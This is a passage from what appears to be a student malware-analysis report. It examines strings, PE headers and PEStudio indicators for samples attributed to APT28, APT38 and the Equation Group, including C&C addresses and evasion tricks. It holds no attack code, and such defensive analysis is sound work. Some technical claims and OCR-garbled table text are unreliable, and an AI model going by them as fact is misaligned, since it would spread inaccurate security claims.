| 4216 0x00030200 0x140031600 8 18  |      |    | .rdata utf16le MM/dd/yy                                                                                                    |
| 4217 0x00030228 0x140031628 8 18  |      |    | rdata utf16le December.                                                                                                    |
| 4218 0x00030240 0x140031640 8     |      | 18 | .rdata utfl6le November                                                                                                    |
| 4219 0x00030258 0x140031658 7     |      | 16 | .rdata utf16le October                                                                                                    |
| 4220 0x00030268 0x140031668 9     | - 20 |    | rdata utf16le September.                                                                                                    |
| 4221 0x00030280 0x140031680 6     |      | 14 | .rdata utf16le August                                                                                                    |
| 4222 0x00030290 0x140031690 4     |      | 10 | .rdata utf16le July                                                                                                    |
| 4223 0x000302a0 0x1400316a0 4     |      | 10 | .rdata utf16le June                                                                                                    |
| 4224 0x000302b0 0x1400316b0 5     |      | 12 | .rdata utf16le April                                                                                                    |
| 4225 0x000302c0 0x1400316c0 5     |      | 12 | .rdata utf16le March                                                                                                    |
| 4226 0x000302d0 0x1400316d0 8     |      | 18 | .rdata utf16le February                                                                                                    |
| 4227 0x000302e8 0x1400316e8 7     |      | 16 | .rdata utf16le January                                                                                                    |
| 4228 0x00030358 0x140031758 8     |      | 18 | .rdata utf16le Saturday                                                                                                    |
| 4229 0x00030370 0x140031770 6     |      | 14 | .rdata utf16le Friday                                                                                                    |
|                                   |      |    |                                                                                                    |
| 4230 0x00030380 0x140031780 8     |      | 18 | .rdata utf16le Thursdav                                                                                                    |

*Figure 18, a section of text from the .rdata section of defupd.exe, as generated in Radare2*

# *3.2.2.2 APT38*

The pattern laid out regarding strings file size in the analysis of APT28 holds true here, also. The a1a91 binary file holds over 500 kilobytes of strings alone, with binaryreader.dll holding 8.0K, and winmgmt 1.exe holding 12k respectively.

Regarding the first file, a1a91[…].bin, due to the volume of strings inside the binary, the tester has resolved to use Radare2's "~" operator (which acts as grep does in Linux) to search through the output of the "izz" command, which outputs strings, for both the .rsrc and .rdata sections of the malware. This has created an interesting set of results.

Firstly, regarding the .rsrc section, in addition to the requisite date/time resources, as well as error strings, the tester discovered an XML file stored on a single line at the end of the section. When passed through CyberChef's xml beautifier and formatted properly, this document appears to describe the functionality of the "inno setup" utility, which is used by many applications to install legitimate software onto user machines. In this section is also several strings that confirm that this binary is meant to act as a legitimate piece of software, namely the MAGIX Photo Manager DLM Trial.

The .rdata section is notably empty, containing only the string "Embarcadero Delphi for Win32 compiler version 33.0 (26.0.36039.7899)". This describes a piece of software presumably used to create the application, Delphi, which is a programming language and suite of software tools used for rapid application development across multiple platforms, including Windows desktop.

In this case, FLOSS decoded 12 strings and extracted 5 stack strings, none of which were of note.



*Figure 19, a section of the .rsrc section of the file, showing the xml document at the bottom and mentioning the word "MAGIX" on several occasions*

Binaryreader.dll's strings contained little in the way of useful information, the .rsrc section is particularly small and contains purely information about copyright, and the .rdata section is non-existent. In contrast, however, the .text section does contain a significant amount of human-readable text, describing hash values and obfuscated code, as well as a significant number of what appears to be keywords and functions in a programming language, seemingly C#, as "mscorlib" is present within this section, which is the core library for the C# programming language (incidentally, this is corroborated by radare2, which, upon launch, describes this file as a .NET file. This will become relevant later).



*Figure 20, binaryreader.dll's .text section, showing keywords in the C# programming language*

Finally, in the winmgmt 1 executable, several interesting strings can be found in the .data section of the file. These include, but are not limited to, the IP addresses and domain mentioned during the VirusTotal scan (in contrast to APT28 who seem to tend to place their IP address references either on the stack during execution or in the .rdata section), and a few hash values that, upon some research, for other pieces of malware this executable loads in (AlienVault, no date).


*Figure 21, the .data section of the winmgmt\_1.exe file in Radare2*

#### *3.2.2.3 EquationGroup*

All three files from the Equation Group that have been analysed are PE32 GUI Executables, and as such show less variation in the volume of strings than previous groups, 24kb, 20kb, and 40kb for DoubleFantasy, Fanny, and GrayFish respectively.

All three pieces of malware make extensive use of "padding" within their strings, this is done most frequently in all three by repeated usage of the phrase "PADDINGPADDINGXX". In cryptography, padding is used within files to ensure that block ciphers (cryptographic ciphers that encrypt and decrypt equally sized blocks of data, thus decreasing the risk of hash collisions, increasing efficiency, and bolstering security (WolfSSL, 2014; TechTarget, no date)) work as intended (DI Management, 2016). It is therefore a possibility that Equation make a habit of encrypting their malware, perhaps to obfuscate source code or get around targets' defence mechanisms.



*Figure 22, DoubleFantasy's implementation of padding (towards the bottom)*

Looking at each piece of malware individually, there is insufficient distinction between the three EquationGroup malware samples regarding strings to warrant analysis on an individual level, each of them have significant amounts of padding as mentioned previously, as well as metadata describing languages and scripts, many of which are non-Latin (hinting at the international and broad range of targets EquationGroup aim to attack).

# *3.2.2.4 Comparison*

Once again EquationGroup have stood out as distinct from the other two groups, as the only group to make use of padding and other possible cryptographic tricks to obfuscate their malware when it applies to strings. The presence of padding in EquationGroup malware, and the lack of such techniques in other APT malware samples, may be an indicator of compromise for this specific group.

In addition to this and as mentioned previously, other groups do not seemingly have as many alternative alphabets available within their malware other than the Latin script, which may suggest both that the targets of attacks by APT28 and 38 are primarily western (i.e, European and American) and/or that the malware produced by these groups are somewhat less sophisticated. Of note is the presence of "Syriac" writing in Equation malware, which, as a niche writing system, acts as an indicator of the complexity of the program.

3I\f\a@ blocks=Basic Latin, Latin Extended-B 3I\f\a@ blocks=Basic Latin,Latin Extended-B **CSWV** t7h\n  $E\setminus V@0$ Ec@0 blocks=Basic Latin, Latin Extended-A  $91$  \bu EH@0 blocks=Basic Latin, Cyrillic Supplement @6\bth 3¿u<sup>-</sup>M blocks=Basic Latin, Arabic, Syriac t\vPS t\vPS 73¿u blocks=Basic Latin,Arabic u\bVV YYt\v; t\$\b;r ^ËD\$\f blocks=Basic Latin,Latin-1 Supplement  $|$ \$\fW 00V3 j@Vj E\f;É] blocks=Basic Latin,Latin-1 Supplement  $\setminus$ f;F8  $+E\bP$  $H < f9~$  $C \setminus f : E$  $@0j\$  $F(tB)$ A0j\b @0j\b tah{ }n}Fu\f blocks=Basic Latin, Cyrillic Supplement, Cyrillic  $Pj\setminus fW$ MoC\b blocks=Basic Latin, Arabic MoE blocks=Basic Latin,Arabic,Combining Diacritical Marks EIE: M blocks=Basic Latin, Latin Extended-B, Syriac EĈE: M blocks=Basic Latin, Latin Extended-A, Syriac

*Figure 23, examples of non-ASCII characters in the output of string analysis for DoubleFantasy, this is seen in all three pieces of Equation malware*

# 3.2.3 PE File Analysis

The vast majority of files' RICH headers, which provides information regarding the language used, build environment, and number of times each section was used during build process (Poslušný and Kálnai, 2019), reveals that the primary programming languages used were C and (more often) C++, with the Visual Studio build environment (with varying versions depending on the time each piece of malware was developed). This is a choice seen frequently in malware development for two primary reasons. Firstly, the programming language choice, C/C++, allows for the developer to exert more precise control over the lowlevel operations of the target device, and hence improve the chances of an exploit succeeding, and the build environment, Visual Studio, implies that the developers of said

exploit were using windows as a development and testing environment, which is a shrewd decision as they are able therefore to accurately predict the behaviour of the malware once It is deployed. From this point onwards it should be assumed that this basic setup is employed unless otherwise stated.

### *3.2.3.1 APT28*

The first piece of malware to be examined using the tools available was the credssp.dll file. The image headers corroborate the findings for this piece of malware from the VirusTotal reports, in that it is apparent that the malware is a Win32 executable file created in 2015, once again, unless otherwise stated it can be assumed that this is the case for the remainder of the malware samples.

In PEStudio, the tester discovered 36 indicators of malware, of which 3 were level 1 indicators and a further 3 were Level 2. This can be seen in [Figure 24.](#page-39-0)



<span id="page-39-0"></span>*Figure 24, indicators of malware found in Pedump for credssp.dll*

Starting with Level 1 indicators, as can be seen above, there were 17 strings discovered present on the blacklist, of which 5 were referencing functions that can be used for malicious purposes. These are as follows:

- ObtainUserAgentString obtains HTTP header that is currently being used, likely to spoof a genuine victim-initiated connection to the C&C servers.
- WriteFile can create files, likely used by the authors of the malware to create executables or other processes on the target device for persistence.
- VerSetConditionMask Used to verify the version of the operating system that is running on the target
- Process32Next & Process32First retrieves information about the next and first process recorded in system snapshots, respectively, this function is used for enumeration in malware (*MalAPI.io*, no date)

The remainder of the strings flagged up primarily concern internet connection and data transfer over the internet, likely as an extension of ObtainUserAgentString.

Viewing the other Level 1 indicator (aside from VirusTotal which has been covered previously), this being functions, shows a similar story. Functions from wininet.dll such as HttpSendRequestA, InternetOpenA, InternetSetOptionA, and HttpQueryInfoA are all likely used for the C&C connection purpose. As well as CryptStringToBinaryA and CryptBinaryToStringA from crypt32.dll which converts strings to binary streams and viceversa, which is a common library to use for ransomware "mainly for reliability and for reducing time for development" (MalBot, 2019).



*Figure 25, the blacklisted functions in credssp.dll*

Regarding the Level 2 indicators, 3 blacklisted libraries are used, crypt32.dll and wininet.dll as mentioned previously, as well as urlmon.dll which is where ObtainUserAgentString comes from. 7 Anonymous functions from these libraries were also flagged as separate issues, although they are functionally identical to the 7 functions from the 3 libraries.

Finally, however, the tool flagged up an invalid checksum in the GUI Optional Header. The value of this checksum was expected to be 0x00009678, however it is not set. This is an excellent indicator of malware, as some malware developers will "modify the executable post compilation which invalidates the checksum", as well as the fact that some malware authors compilers do not support checksum generation, resulting in the offs of a program with an invalid checksum having an 83% chance of being malware ('Threat Hunting with the PE Checksum', 2019)

Next, looking at browser.dll, this piece of malware shares most If not all issues present in credssp.dll, with the only visible distinction being a slightly lower incidence rate of both blacklisted strings and functions. This can be seen in [Figure 26.](#page-41-0) The tester has concluded that the lack of significant distinguishing features in this regard does not warrant a more indepth review of the malware, however this could form the basis of an IoC from a defensive security standpoint

| indicator (34)        | detail               | level |
|-----------------------|----------------------|-------|
| strings > blacklist   | count: 15            |       |
| virustotal > score    | value: 54/70         |       |
| functions > blacklist | count: 14            |       |
| libraries > blacklist | count: 3             |       |
| functions > anonymous | count: 7             |       |
| checksum > invalid    | expected: 0x0000C8C1 |       |

*Figure 26, indicators of malware from PEStudio found in browser.dll*

#### <span id="page-41-0"></span>Finally, defupd.exe has 4 Level 1 indicators and 3 Level 2.

| indicator (37)        | detail               | level |
|-----------------------|----------------------|-------|
| strings > blacklist   | count: 24            |       |
| virustotal > score    | value: 52/72         |       |
| functions > blacklist | count: 20            |       |
| URL > pattern         | url: 7.11.0.2        |       |
| libraries > blacklist | count: 2             |       |
| functions > anonymous | count: 2             |       |
| checksum > invalid    | expected: 0x00055B3B |       |

*Figure 27, indicators of malware from PEStudio found in defupd.exe*

There are 24 strings that have been flagged as indicators of malicious intent, of which almost all are seemingly functions that manipulate files on the victim's drive such as "GetProcessWindowStation", "TerminateThread", "CreateProcess", and "DeleteFile". With this known, the tester proceeded immediately on to function calls, the second Level 1 indicator.

Many functions used in this piece of malware are from kernel32.dll which allows a developer to access the base APIs in Windows. Restriction to kernel32 library functions may have been emphasised during development to try to pass off malicious activity as normal function of the application, however the specific functions called from this library do in fact point towards some malicious activity in the wider context of the application. Many of the functions found are concerned with processes on the system.

The tester is aware from their VirusTotal analysis that this application deletes files in the Windows Error Reporting directory to hide its tracks, many function calls here corroborate this to an extent, such as DeleteFileW, RegDeleteValueW, and GetEnvironmentStringsW. Additionally, this program also uses WriteFile to (likely) remain persistent on the system, as well as CreateProcessW which is probably used to spawn child processes and continue the exploit.

The final Level 1 indicator the tool has identified is an odd URL pattern. This URL (7.11.0.2) was not picked up in VirusTotal, upon further inspection using manual PE header analysis it appears as though the tool was mistaken in this instance, as it is in fact a file version.

Regarding Level 2 indicators, the tool has flagged the invalid checksum issue seen in the two previous pieces of malware, as well as 2 blacklisted libraries. These libraries are ws2\_32.dll, a library for Windows Sockets, used for the operating system to handle network connections, and iphlpapi.dll, a library for the IP Helper API, which allows for the "retrieval and modification of network config settings locally" (White, 2021e).

# *3.2.3.2 APT38*

For APT38, the first piece of malware analysed was binaryreader.dll. This file had 30 indicators of malware, with 4 being Level 1 and the remainder being levels 3 and 4 indicators. This file differs from all previous pieces of malware in that it is compiled using the .NET framework, meaning it was likely programmed in C#.



#### *Figure 28, indicators of malware from PEStudio found in binaryreader.dll*

Firstly, there are 4 strings present on the blacklist inside the malware, each of which are present both in the memory of the executable and in the #Strings heap (the location of the namespace, type, and member names in .NET executables (Cooper, 2011)), meaning in reality there are only 2 blacklisted strings present. Despite the smaller number of strings, both are excellent indicators of malware, one of these strings is simply the word "payload" which, given the position of the string in memory is shown in the tool, is also an excellent indicator of the location of the payload in the program, making disassembly much easier for this file, most likely. Additionally, another string, MemoryStream, references a C# function like C++'s CryptBinaryToStringA, which takes a binary served to it and injects it into memory without looking at the source, allowing an external payload to be loaded.

The next and final two Level 1 indicators of malware both concern blacklisted streams in .NET. The first, #GUID, is exclusively used to store GUIDs throughout the assembly (Cooper, 2011) which, as mentioned previously, is used to salt passwords and other credentials in Windows Internet Explorer. The second, however, "#Blop", is unexplained behaviour, possibly created by a third-party compiler the malware developers are using. The true stream name is "#Blob" and is used for storing binary data (and is included in the extracted strings alongside #Blop). In researching this, the tester found a YARA rule

excluding all files containing "#Blop", which points to the fact this may be a common enough error for malware developers to make (*dotnet module — yara 4.2.0 documentation*, no date), although there may be an alternative reason for this that does not appear in the literature.

Further to the idea this is an error (or previously unknown malware behaviour) both streams contain only a single byte according to PEStudio, through a conversation the tester had with the author of the YARA documentation, they understand that this is a trick used occasionally amongst malware developers to throw off Antivirus engines.

Next, winmgmt 1.exe was ran through the tool and produced 39 indicators of malware, of which 6 were Level 1 and 3 were Level 2.



#### *Figure 29, indicators of malware from PEStudio found in winmgmt\_1.exe*

As a C++ executable the results of this scan are like the results of previous such malware scans, with a significant number of Strings referencing blacklisted libraries and functions. These functions also serve a similar purpose to others we have seen in the past, specifically regarding file manipulation, reading, writing, terminating, deleting, etc, as well as an attempt to seemingly go through files and memory locations and perform certain operations for persistency. There is also an attempt to both get and set new environment strings and variables, which naturally will affect the processes running on the system to a large extent.

The next three Level 1 indicators are all URLs, the first being to [www.google.com,](http://www.google.com/) likely as a connection check, followed by the 212.194.160.59 address the tester previously identified as being of Israeli origin, and the 104.194.160.59 address, in Honolulu, Hawaii.

The first two Level 2 indicators references the two blacklisted libraries and 9 anonymous functions. Of the libraries the previously mentioned ws2\_32.dll for sockets, as well as wtsapi32.dll, which is the Windows Remote Desktop Session Host Server API. The function that belongs to the second library used in the malware is WTSEnumerateSessionsW, which, as the name implies, retrieves a list of remote desktop sessions present on the target device, likely to either attempt to exploit a vulnerability, or to gain direct access. Finally, the checksum issue outlined previously is also present herein.

The final piece of malware to be analysed here is the file beginning a1a91. This piece of malware is by far the largest tested so far and as a result the evidence of malware is overwhelming in this file. There are 50 indicators, of which 8 are Level 1 and 7 are Level 2, by far the largest number of indicators found so far.

| indicator (50)                         | detail                                                                     | level          |  |
|----------------------------------------|----------------------------------------------------------------------------|----------------|--|
| strings > blacklist                    | count: 81                                                                  |                |  |
| file > embedded                        | signature: InnoSetup, location: overlay, offset: 0x000BEA00, size: 4782832 |                |  |
| virustotal > score                     | value: 39/69                                                               |                |  |
| file > embedded                        | signature: unknown, location: .rsrc, offset: 0x000BDB24, size: 44          |                |  |
| functions > blacklist                  | count: 23                                                                  |                |  |
| entry-point > location                 | section: .itext:0x000B5EEC                                                 |                |  |
| sections > executable                  | count: 2                                                                   |                |  |
